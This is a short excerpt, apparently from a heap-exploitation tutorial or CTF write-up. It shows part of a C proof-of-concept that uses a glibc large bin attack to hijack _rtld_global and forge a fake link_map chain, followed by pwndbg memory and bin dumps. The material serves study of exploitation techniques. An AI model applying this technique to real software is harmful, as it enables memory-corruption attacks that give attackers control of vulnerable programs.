 22 malloc(0x500);
23 free(ptr1); //free ptr1 into unsorted bin
24 free(ptr2); //free ptr2 into unsorted bin
25 //bk_nextsize = _rtld_global_ptr_addr
26 *(size_t *)(ptr0 + 0x18) = _rtld_global_ptr_addr - 0x20;
27 malloc(0x410); //large bin attack to  hijack _rtld_global_ptr
28
29 //fake a _rtld_global
► 30 size_t fake_rtld_global_addr = ptr1 - 0x10;
31 size_t *fake_rtld_global = (size_t *)ptr1;
32 char buf[0x100];
33 //the chain's length must >= 4
34 //
35 fake_rtld_global[1] = &fake_rtld_global[2];
36 fake_rtld_global[3] = fake_rtld_global_addr;
37
38 fake_rtld_global[2+3] = &fake_rtld_global[3];
39 fake_rtld_global[2+5] = &fake_rtld_global[2];
40
41 fake_rtld_global[3+3] = &fake_rtld_global[8];
42 fake_rtld_global[3+5] = &fake_rtld_global[3];
43
44 fake_rtld_global[8+3] = 0;
45 fake_rtld_global[8+5] = &fake_rtld_global[8];
pwndbg> tel &_rtld_global
00:0000│ 0x7ffff7ffd060 (_rtld_global) —▸ 0x405b20 ◂— 0x0
01:0008│ 0x7ffff7ffd068 (_rtld_global+8) ◂— 0x4
02:0010│ 0x7ffff7ffd070 (_rtld_global+16) —▸ 0x7ffff7ffe450 —▸ 0x7ffff7fb3520 —▸ 0x7ffff7ffe190 ◂— 0x0
03:0018│ 0x7ffff7ffd078 (_rtld_global+24) ◂— 0x0
... ↓
06:0030│ 0x7ffff7ffd090 (_rtld_global+48) ◂— 0x1
07:0038│ 0x7ffff7ffd098 (_rtld_global+56) ◂— 0x0
pwndbg> bins
tcachebins
empty
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x0
0x80: 0x0
unsortedbin
all: 0x0
smallbins
empty
largebins
0x440: 0x4056a0 —▸ 0x405b20 —▸ 0x7ffff7facfe0 (main_arena+1120) ◂— 0x4056a0
pwndbg>